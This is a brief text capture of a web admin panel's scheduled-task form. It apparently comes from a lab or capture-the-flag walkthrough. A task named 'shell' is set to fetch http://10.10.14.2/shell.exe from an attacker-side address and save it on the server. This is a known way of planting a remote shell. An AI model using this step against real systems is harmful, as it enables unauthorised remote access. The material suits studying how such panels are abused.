 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell
Duration Start Date 5 Σεπ 2022 End Date (optional)
Frequency
One-Time at 11:38 μμ
Recurring Daily at
Daily every Hours 0 Minutes 1 Seconds 30
Start Time 08:22 π.μ End Time
URL http://10.10.14.2/shell.exe
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel